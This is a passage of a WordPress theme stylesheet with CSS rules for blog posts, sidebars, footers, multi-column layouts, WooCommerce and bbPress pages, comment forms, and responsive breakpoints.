.portfolio-entry .portfolio-entry-meta {
	margin-top: 0 !important;
}

.portfolio-entry .portfolio-entry-meta .project-types {
	margin-top: 0 !important;
	padding-top: 0.2em;
	padding-right: 0.83em;
	padding-bottom: 0.2em;
	padding-left: 0.83em;
	font-size: 16px;
	font-weight: 400;
	color: #363636;
	background: rgba(0, 0, 0, .05);
}
.portfolio-entry .portfolio-entry-meta .project-tags {
	margin-top: 0 !important;
	padding-top: 0.2em;
	padding-right: 0.83em;
	padding-bottom: 0.2em;
	padding-left: 0.83em;
	font-size: 16px;
	font-weight: 400;
	color: #363636;
	background: rgba(0, 0, 0, .05);
}

.portfolio-entry .portfolio-entry-content {
	margin-top: 0 !important;
	padding-top: 0.83em;
	padding-right: 1em;
	padding-bottom: 0.83em;
	padding-left: 1em;
	font-size: 12px;
	font-weight: 400;
	color: #363636;
	background: rgba(0, 0, 0, .05);
}


/*   -------------
	 POST BODY
	 -------------  */

p.date{
	color: #acacac;
	margin-bottom: 0;
	font-size: 14px;
}

figure.featured-image{
	width: 100%;
	float: left;
	margin-top: 20px;
	margin-bottom: 20px;
}

/* ------------------
	   POST OPTIONS
	---------------------  */

section.post-meta{
	float: left;
	width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: 20px;
	font-size: 16px;
	/*border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;*/

}
section.post-meta p {
	width: 100%;
	padding-top: 0;
	color: #666;
}

.post-navigation{
	float: left;
	width: 100%;
	border-top: none;
	padding-top: 0;
	font-size: 16px;
}

.next-posts a{
	width: 44.5%;
	float: right;
	margin: 0;
	padding-right: 0;
	text-align: right;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.previous-posts a{
	width: 45%;
	float: left;
	margin: 0;
	padding-left: 0;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.next-posts a:hover, .previous-posts a:hover{
	text-decoration: underline;
}



#post-author {
	width: 94%;
	padding: 3%;
	margin-bottom: 2em;
	background: #fff;
	background: rgba(0, 0, 0, .02);
	font-size: 16px;
	border: 1px solid #ccc;
	float: left;
}

#post-author figure.author-avatar{
	width: 50px;
	float: left;
	margin-top: 0;
	margin-right: 10px;
}

#post-author figure.author-avatar img{
	width: 50px;
	height: 50px;
}

header.author-header{
	width: 100%;
	border-bottom: 1px solid #ccc;
	float: left;
	margin-top: 0;
	padding-top: 0;
	padding-bottom: 10px;
	margin-bottom: 20px;
}

#post-author h3 {
	margin-bottom: 0;
	padding-top: 0;
	line-height: 1.2;
	font-size: 26px;
}

#post-author h4{
	margin: 0;
}

article.author-info{
	float: left;

}


/*   -------------
	 BLOG BODY
	 -------------  */

section.latest-post{
	width: 100%;
	float: left;
	padding-top: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #e0e0e0 ;
}

section.latest-post:first-child {
}

.has-post-thumbnail figure.latest-post-thumb,
.has-post-thumbnail .latest-post-thumb {
	width: 22%;
	float: left;
}

.featured-image-center .has-post-thumbnail figure.latest-post-thumb,
.featured-image-center .has-post-thumbnail .latest-post-thumb {
	width: auto;
	max-width: 100%;
}

.featured-image-right .has-post-thumbnail figure.latest-post-thumb,
.featured-image-right .has-post-thumbnail .latest-post-thumb {
	float: right;
}

figure.latest-post-thumb img,
.latest-post-thumb img,
article.post-content .post-image img{
	vertical-align: top;
}

article.post-content img {
	margin-bottom: 0;
}

.has-post-thumbnail article.latest-post-info{
	float: right;
	width: 74%;
}

article.latest-post-info,
.featured-image-center .has-post-thumbnail article.latest-post-info {
	float: left;
	width: 100%;
}

.featured-image-right .has-post-thumbnail article.latest-post-info {
	float: left;
}

p.latest-post-date{
	color: #acacac;
	margin-bottom: 0;
	font-size: 14px;
	text-align: left;
	margin-top: 10px;
}

h2.latest-post-title{
	font-size: 36px;
	font-weight: 900;
	margin-top: 0;
	margin-bottom: 0;
}

.featured-image-center h2.latest-post-title {
	margin-top: 10px;
	margin-bottom: 10px;
}

h2.latest-post-title a,
article.content h2.latest-post-title a {
	color: #363636;
}

h2.latest-post-title a:hover,
article.content h2.latest-post-title a:hover {
	text-decoration: none;
}

footer.pagination{
	width: 100%;
	float: left;
	clear: both;
	font-size: 16px;
}

ul.page-numbers{
	float: left;
	padding-top: 20px;
	padding-bottom: 20px;
	list-style-type: none;
}

ul.page-numbers li{
	float: left;
	padding-left: 10px;
	padding-right: 10px;
}

ul.page-numbers li a{

}

ul.page-numbers li span.current{
	color: #363636;
}


/*   -------------
	 BLOG SIDEBAR
	 -------------  */

article.content {
	float: left;
	width: 68%;
	border-right: 1px solid #e0e0e0;
	padding-right: 2%;
	color: #363636;
}

article.content a {
	color: #1769ff;
}

aside.sidebar{
	float: right;
	width: 28%;
	height: 100%;
	font-size: 16px;
}

aside.sidebar .widget{
	float: left;
	width: 100%;
	padding-top: 10px;
	padding-bottom: 20px;
	margin-bottom: 20px;
	/*border-bottom: 1px solid #e0e0e0;*/
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}


aside.sidebar section.widget img{
	/*width: 100%;*/
}

aside.sidebar section.text-widget{
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.widget-title {
	color: #363636;
	margin-top: 0;
	text-transform: uppercase;
	/*border-left: 6px solid;
	padding-left: 10px;*/
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	font-size: 18px;
}

.widget {
	padding-top: 20px;
	padding-bottom: 20px;
	color: #363636;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
}

.widget .social-media-icons {
	font-size: 28px;
}

.widget a {
	color: #1769ff;
}

aside.top-sidebar {
	background: #fff;
	padding-top: 20px;
}

aside.top-sidebar.no-widgets {
	padding-top: 0;
}

/*section.widget:hover h3.widget-title{
	border-left: 20px solid;
}*/

aside.sidebar section.widget ul li{
	list-style: square;
	margin-left: 30px;
}

aside.sidebar section.widget ul li a{
	padding-top: 10px;
	padding-bottom: 10px;
	display: block;
}

.after-posts-widgets-active {
	margin-top: 1.5em;
}

.after-posts-widgets-active section.widget:last-child {
	margin-bottom: 0;
}

.after-posts-widgets .widget{
	width: 100%;
	padding-top: 20px;
	padding-bottom: 20px;
	margin-bottom:20px;
}

/*   -------------
	 FOOTER
	 -------------  */

footer#footer{
	width: 100%;
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #e0e0e0;
	margin-top: 20px;
	font-size: 16px;
	background: #fff;
}

footer#footer a {
	color: #1769ff;
}

.fixed-width footer#footer {
	width: auto;
	margin-top: 0;
	padding: 20px;
}

.fluid-width footer#footer {
	width: auto;
	margin-top: 0;
	padding: 20px;
}

/* Footer Sidebar */
.footer-widgets {
	box-sizing: border-box;
}

section.footer-widget {
	width: 25%;
	padding: 1em 2%;
	float: left;
	box-sizing: border-box;
}

/* First and every 5th, 9th, etc... */
section.footer-widget:nth-of-type(4n+1) {
	padding-left: 0;
}

/* Last and every 4th, 8th, etc... */
section.footer-widget:nth-of-type(4n+4) {
	padding-right: 0;
}

p.copyright-message {
	margin: 0;
	color: #acacac;
}

/**
 * Content Layout Styles
 */

/* 1 Column (Content) */
.cols-1 article.content, article.content.full-width-content {
	width: 100%;
	padding: 0;
	border: none;
}

/* 2 Columns (Content, Sidebar) */
.cols-2 article.content {
}

.cols-2 aside.sidebar {
}

/* 2 Columns Right (Sidebar, Content) */
.cols-2-r article.content {
	float: right;
	padding-right: 0;
	padding-left: 2%;
	border-left: 1px solid #e0e0e0;
	border-right: none;
}

.cols-2-r aside.sidebar {
	float: left;
}

/* 3 Columns (Content, Sidebar, Sidebar) */
.cols-3 article.content {
	width: 47.5%;
	margin-right: 0;
}

.cols-3 aside.sidebar {
	border-right: 1px solid #e0e0e0;
}

.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
	width: 23%;
	margin: 0 0 0 1%;
	padding: 0 0 0 1%;
	float: left;
}

.cols-3 aside.secondary-sidebar {
	border-right: none;
}

/* 3 Columns Middle (Sidebar, Content, Sidebar) */
.cols-3-m.fluid-width .content-container {
	padding: 0 25%;
}

.cols-3-m.fixed-width .content-container {
	padding: 0 25.5%;
}

.cols-3-m article.content {
	width: 92%;
	padding: 0 4%;
	float: right;
	border-left: 1px solid #e0e0e0;
}

.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
	width: 47%;
	float: right;
}

.cols-3-m aside.sidebar {
	margin: 0 0 0 -50%;
	padding: 0;
	float: left;
}

.cols-3-m aside.secondary-sidebar {
	margin: 0 -150% 0 0;
	padding: 0;
	float: right;
}

/* 3 Columns Right (Sidebar, Sidebar, Content) */
.cols-3-r article.content {
	width: 47%;
	padding-right: 0;
	padding-left: 1.5%;
	float: right;
	border-right: none;
	border-left: 1px solid #e0e0e0;
}

.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
	width: 23.5%;
	margin: 0 1% 0 0;
	padding: 0 1% 0 0;
	float: left;
}

.cols-3-r aside.secondary-sidebar {
	margin: 0;
	padding: 0 0 0 1%;
	border-left: 1px solid #e0e0e0;
}

/* 3 Columns General */
.cols-3 .widget .social-media-icons a,
.cols-3-m .widget .social-media-icons a,
.cols-3-r .widget .social-media-icons a {
	margin-right: 6px;
	margin-bottom: 6px;
}

/* WooCommerce */
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	font-size: 14px;
	max-width: 99%;
	margin: 1em 0 0 !important;
	padding: 12px 1% 0 0;
	display: inline-block;
	color: inherit;
}

.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a {
	color: #1769ff;
}

.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
	margin-bottom: 0 !important;
}

.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
	margin-top: 2em !important;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: 26.85% !important;
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	width: 70.15% !important;
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	margin-left: 25px;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	font-weight: bold !important;
}

.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: none !important;
}

.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination,
.woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination {
	width: 100%;
	float: left;
	clear: both;
	font-size: 16px;
	text-align: left;
}

.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
	float: left;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 2.5em;
	list-style-type: none;
}

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	float: left;
	padding-left: 10px;
	padding-right: 10px;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color: #363636 !important;
	background: transparent !important;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color: #1769ff !important;
	background: transparent !important;
	text-decoration: underline !important;
}

.woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce #content nav.woocommerce-pagination ul li a:active,
.woocommerce #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page nav.woocommerce-pagination ul li a:active,
.woocommerce-page nav.woocommerce-pagination ul li a:active,
.woocommerce-page #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #1769ff !important;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce table.cart .product-thumbnail a, .woocommerce table.cart .product-remove a {
	border: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span {
	padding: 0 !important;
}

.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
	width: 30.80% !important;
}

.woocommerce div.product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label {
	padding-left: 0.5em !important;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce #content div.product form.cart .variations td.value, .woocommerce-page div.product form.cart .variations td.value, .woocommerce-page #content div.product form.cart .variations td.value {
	padding: 0.5em !important;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	text-decoration: none !important;
}

.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	margin-top: 0 !important;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info {
	margin: 2em 0 !important;
}

ul.woocommerce-error {
	padding-left: 3.5em !important;
}

.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	margin: 0.5em 0 !important;
}

.woocommerce table.cart td.actions .coupon .input-text{
	margin: 0.75em 4px 0 0 !important;
	width: 150px;
}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover,
.woocommerce a.button, .woocommerce button.button:hover, .woocommerce input.button:hover,
.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	color: #5e5e5e;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
	border-top: 1px solid #ddd !important;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-top: 2em !important;
}

.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2 {
	font-size: 24px;
}

.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	padding: 1em;
}


/* bbPress/BuddyPress */
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	font-size: 18px;
}

.bbp-breadcrumb p {
	margin-top: 0;
}

#subscription-toggle {
	margin-bottom: 1em;
	float: right;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	overflow: auto;
}

#bbpress-forums div.bbp-the-content-wrapper input {
	width: auto;
	text-transform: none;
	clear: none;
}

#bbpress-forums div.bbp-search-form {
	margin-bottom: 1em;
}

#bbpress-forums #bbp-search-form #bbp_search {
	width: 64%;
	padding: 0.38em 0.30em;
	display: inline-block;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.wp-editor-area.bbp-the-content {
	border: 1px solid #e6e6e6;
	border-top: 0;
	border-radius: 0;
}

#bbp_search_submit {
	padding: 0.38em 0.30em;
	float: none;
	display: inline-block;
}

#bbp_topic_submit, .bbp-submit-wrapper .submit {
	color: #1769ff;
	background: #fff;
	margin-top: 0;
	padding: 10px 25px;
	border: 2px solid #1769FF;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;
	clear: both;
	cursor: pointer;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
}

#bbp_topic_submit:hover, .bbp-submit-wrapper .submit:hover {
	background: #1769ff;
	text-decoration: none;
	color: #fff;
}

.bbpress .comments-area.no-comments {
	padding: 0;
	background: transparent;
	border: none;
}

#buddypress div.item-list-tabs ul li a span {
	vertical-align: top;
}

#buddypress div.activity-meta a {
	clear: none;
}

/* Comments */
li.recentcomments {
	line-height: 2;
}

.comments-container {
	margin-bottom: 0;
	padding-bottom: 0;
}


.full-content .comments-container {
	padding-bottom: 0;
	border-bottom: none;
}

.comments-area {
	margin: 2em 0 1em;
	/*padding: 1em 0 0;
	border-top: 1px solid #ccc;*/
}

.comments-area .comments-title-container{
	/*margin: 20px 0 0.5em;*/

	position: relative;
}

.comments-area .comments-title-container h5{
	font-size: 24px;
}

h4.comments-title{
	font-size: 26px;
	margin-top: 0;
}

article.content .comments-area .comments-title-container h5.comments-title, article.full-width-content .comments-area .comments-title-container h5.comments-title {
	margin: 0;
	width: 94%;
	padding: 1em 3% 1em 0;
	background: #fff;
	/*float: left;*/
	position: relative;
}

article.content .comments-container ol.comment-list, article.full-content .comments-container ol.comment-list {
	padding: 0;
	list-style: none;
}

article.content ol.comment-list > li, ol.comment-list > li, ol.children > li {
	width: 94%;
	display: block;
	list-style: none;
	clear: both;
}

article.content ol.comment-list > li article, ol.comment-list > li article, ol.children > li article {
	padding: 0;
	border: 1px solid #ccc;
	background: #fff;
	margin-top: 30px;
	/*float: left;*/
	width: 100%;
}

article.content ol.comment-list > li .comment, ol.comment-list > li .comment, ol.children > li .comment {
	padding: 3%;
}

#comments ol.comment-list li article.bypostauthor {
	background: #fff6f5;
	border-color: #ffb6b6;
}

ol.comment-list > li:nth-child(even) article.comment {
	background: #fff;
}

.comment-author {
	overflow: auto;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
}

#comments ol.comment-list article.bypostauthor .comment-author {
}

.comment-author .avatar {
	margin-right: 2%;
	float: left;
	width: 50px;
	border: 1px solid #ccc;
}

.comment-author .author-link{
	font-weight: bold;
}


.comments-area a:hover {
	text-decoration: underline;
}

.comment-author .comment-meta a {
	color: #999;
	font-size: 16px;
}

#comments ol.comment-list > li  article.bypostauthor .comment-meta a {

}

/* Comment Navigation */
.comment-navigation {
	margin-bottom: 1em;
}

.comment-navigation h1 {
	display: none;
}

.comment-navigation .nav-previous, .comment-navigation .nav-next {
	width: 48%;
	display: inline-block;
}

.comment-navigation .nav-previous {
	padding-left: 1%;
}

.comment-navigation .nav-next {
	padding-right: 1%;
	text-align: right;
}

/* Comments Form - Leave A Reply */
#respond {
	margin-top: 40px;
	padding: 3%;
	border: 1px solid #cecece;
}

#respond #reply-title {
	margin: 0 0 0.5em;
	font-size: 26px;
}

#respond .comment-notes {
	font-size: 0.8em;
}

#respond p label {
	font-size: 0.9em;
	font-weight: bold;
}

#respond .required {
	color: #900;
}

#respond input, #respond textarea {
	width: 96%;
	padding: 2%;
	background: #fefefe;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	border: 1px solid #d0d0d0;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

#respond textarea {
	width: 96%;
}

#respond input[type="submit"] {
	width: 100%;
	padding: 0.75em;
	color: #1769ff;
	background: #fff;
	border: 2px solid #1769ff;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 0;
	-webkit-border-radius: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: none;
}

#respond input[type="submit"]:hover {
	background: #1769ff;
	color: #fff;
}

#respond input[type="submit"]:active {
	background: #000;
}

#respond .form-allowed-tags {
	padding: 3%;
	background: rgba(0,0,0,.05);
	font-size: 14px;
}

a#cancel-comment-reply-link {
	float: right;
}

/* Note Widget */
.customizer .mce-menu-item .mce-ico, .mce-menu-item .mce-text {
	color: #363636 !important;
}

/* Responsive Structure */
/*
 * Some properties contain !important declarations due to Customizer CSS causing
 * issues with mobile font sizes.
 */
@media only screen and (max-width: 960px) {
	.cols-3.fluid-width .content-container,
	.cols-3-m.fluid-width .content-container,
	.cols-3-r.fluid-width .content-container {
		padding: 0;
	}

	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 67%;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 28%;
		margin: 0;
		padding: 0 0 0 2%;
		border: none;
	}

	.cols-3 aside.secondary-sidebar {
		float: right;
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m.fluid-width .content-container {
		padding: 0;
	}

	.cols-3-m.fixed-width .content-container {
		padding: 0 20px;
	}

	.cols-3-m article.content {
		width: 100%;
		float: none;
		padding: 0;
		border: none;
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 50%;
		float: left;
		border-left: none;
		border-right: 1px solid #e0e0e0;
		box-sizing: border-box;
	}

	.cols-3-m aside.sidebar {
		margin: 0;
		padding: 0 2% 0 0;
	}

	.cols-3-m aside.secondary-sidebar {
		margin: 0;
		padding: 0 0 0 2%;
		border: none;
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 67%;
		padding-left: 2%;
		float: right;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 28%;
		margin: 0;
		padding: 0 2% 0 0;
		float: left;
		border: none;
	}

	.cols-3-r aside.secondary-sidebar {
		margin-bottom: 1em;
		clear: left;
	}
}

@media only screen and (max-width : 768px) {
	/* Header Alignment */
	.header-centered nav.primary-nav-container .primary-nav {
		display: block;
	}

	.header-centered nav.primary-nav-container .primary-nav li {
		display: list-item;
		text-align: left;
	}

	.header-nav-below nav.primary-nav-container .primary-nav > li:first-child > a {
		padding-left: 15px;
	}

	.secondary-header-flipped aside.secondary-header-sidebar .widget {
		width: 92%;
	}

	.widget.top-sidebar #searchform input[type=text],
	.widget.top-sidebar #searchform input[type=submit],
	.secondary-header-sidebar .widget #searchform input[type=text],
	.secondary-header-sidebar .widget #searchform input[type=submit],
	.copyright-area .widget #searchform input[type=text],
	.copyright-area .widget #searchform input[type=submit] {
		max-width: none;
	}

	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 100%;
		padding: 0;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 100%;
		margin: 1em 0 0;
		padding: 0;
		float: none;
		border: none;
	}

	.cols-3 aside.secondary-sidebar {
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m .content-wrapper {
		padding: 0;
	}

	.cols-3-m article.content {
		width: 100%;
		padding: 0;
		float: none;
		border-left: none;
	}

	.cols-3-m .post-image img {
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 100%;
		margin: 1em 0 0;
		padding: 0;
		float: none;
	}

	.cols-3-m aside.sidebar {
	}

	.cols-3-m aside.secondary-sidebar {
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 100%;
		padding: 0;
		margin-left: 0;
		margin-right: 0;
		float: none;
		border: none;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 100%;
		margin: 1em 0 0;
		padding: 0;
		float: none;
	}

	.cols-3-r aside.secondary-sidebar {
	}

	body{
		font-size: 16px !important;
	}

	.clear-768 {
		clear: both;
	}

	.cf-768:before,
	.cf-768:after {
		content: " ";
		display: table;
	}

	.cf-768:after {
		clear: both;
	}

	section.logo-box{
		text-align: center;
		width: 100%;
		float: none;
	}

	nav.primary-nav-container {
		width: 100%;
		margin-top: 20px;
		border: 2px solid #1769ff;
	}

	aside.primary-nav-sidebar {
		width: 100%;
		text-align: center;
	}

	nav.primary-nav-container .primary-nav-button {
		display: inline-block;
		float: left;
		position: relative;
		width: 87%;
		text-align: left;
		text-transform: uppercase;
		padding: 15px 0 15px 13%;
		margin:0;
		font-size: 18px;
	}

	nav.primary-nav-container .primary-nav-button:after {
		position: absolute;
		top: -5px;
		left: 0;
		width: 30px;
		height: 30px;
		font-family: 'FontAwesome';
		content: '\f0c9';
		font-size: 30px;
		padding-top: 15px;
		padding-left: 4%;
		margin:0;
	}

	nav.primary-nav-container .primary-nav {
		height: 0;
		max-height: 0;
		width: 100%;
		margin-top: 0;
		float: left;
		-webkit-transition: all 0.5s;
		-moz-transition: all 0.5s;
		-ms-transition: all 0.5s;
		-o-transition: all 0.5s;
		transition: all 0.5s;
		overflow: hidden;
	}

	nav.primary-nav-container .primary-nav.open {
		position: relative;
		height: 100%;
		max-height: 500px;
		padding-bottom: 20px;
	}

	nav.primary-nav-container .primary-nav.opened {
		overflow: auto;
	}

	nav.primary-nav-container .primary-nav li {
		position: static;
		float: none;
		padding-bottom: 0;
	}

	nav.primary-nav-container .primary-nav li a {
		line-height: 2;
	}

	nav.primary-nav-container .primary-nav li .sub-menu {
		display: block;
		position: static;
		width: auto;
		min-width: 0;
		padding: 0 0 0 20px;
		background-color: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		z-index: 0;
	}

	h1.post-title{
		font-size: 26px !important;
		line-height: 26px !important;
		margin-bottom: 0;
	}

	aside.secondary-header-sidebar {
		margin-top: 10px;
	}

	aside.top-sidebar {
		padding-top: 20px;
	}

	.top-sidebar h3.widget-title {
		padding-top: 0;
	}

	.top-sidebar .widget.widget_nav_menu ul,
	.secondary-header-sidebar .widget.widget_nav_menu ul {
		text-align: center;
	}

	.top-sidebar .widget.widget_nav_menu li,
	.secondary-header-sidebar .widget.widget_nav_menu li {
		display: inline-block;
		vertical-align: middle;
		float: none;
	}

	.top-bar .mobile-nav-button {
		background-color: transparent;
	}

	.top-bar .mobile-menu {
		float: right;
	}

	.top-bar .mobile-menu li a {
		line-height: 2;
	}

	nav.portfolio-nav-container ul{
		display: inline-block;
		text-align: center;
	}

	section.medium-block{
		width: 46%;
		margin-bottom: 20px;
	}

	.top-sidebar .widget.widget_nav_menu ul li a,
	nav.portfolio-nav-container ul li a,
	.secondary-header-sidebar .widget.widget_nav_menu ul li a {
		display: inline-block;
		text-align: center;
		font-size: 14px;
		margin-bottom: 10px;
	}

	.top-sidebar .widget.widget_nav_menu ul .sub-menu li,
	nav.portfolio-nav-container ul .sub-menu li,
	nav.portfolio-nav-container ul .children li,
	.secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu li {
		float: left;
		text-align: left;
	}

	h2.post-title{
		font-size: 36px !important;
		line-height: 36px !important;
	}

	article.post-content img{
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.has-post-thumbnail figure.latest-post-thumb, figure.latest-post-thumb,
	.has-post-thumbnail .latest-post-thumb, .latest-post-thumb{
		width: 96%;
		padding: 2%;
		float: left;
		margin-bottom: 20px;
	}

	article.latest-post-info, .has-post-thumbnail article.latest-post-info {
		float: left;
		width: 100%;
	}

